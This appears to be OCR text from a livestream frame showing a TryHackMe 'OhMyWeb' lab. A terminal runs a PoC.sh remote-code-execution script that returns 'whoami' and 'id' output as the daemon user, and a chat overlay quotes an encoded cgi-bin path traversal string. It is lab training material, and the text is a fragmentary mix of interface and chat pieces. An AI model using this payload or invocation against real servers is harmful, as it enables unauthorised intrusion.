 OhMyWeb : tmux: client — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 1x2 terminals Copy
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator at
you@example.com to inform them of the time this error occurred,
and the actions you performed just before this error.</p>
<p>More information about this error may be available
in the server error log.</p>
</body></html>
[08-Mar-22 23:49:11 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
└─$ ./PoC.sh targets.txt /bin/sh whoami
10.10.7.33
daemon
[08-Mar-22 23:49:23 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
└─$ ./PoC.sh targets.txt /bin/sh id
10.10.7.33
uid=1(daemon) gid=1(daemon) groups=1(daemon)
[08-Mar-22 23:49:29 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
└─$ ./PoC.sh targets.txt '/bin/sh id'
10.10.7.33
[08-Mar-22 23:49:50 UTC]
┌──(alh4zr3d㉿akali)-[~/TryHackMe/OhMyWeb]
└─$ ./PoC.sh targets.txt '/bin/sh id'
[OhMyWeb] 0:nmap- 1:zsh* "akali" 23:49 08-Mar-22
OhMyWeb : tmux: client - : sudo openvpn
DEFCON
Newbie Tuesday
Code Execution (RCE)
TMANSTER101
which is on a mac - yeah
thought so. It's in the assets
dir
OREOBYTE
targets.txt is rhosts
TMANSTER101
host/cgi-bin/.%2e/%2e%2e/%2e%2e
JZ_1999
what box is this?
JZ_1999
nevermind...
OREOBYTE
WOW
ANG31D
SixtyNine
THEHAZYCRACKER
woohoo!
11:49 PM
3/8/22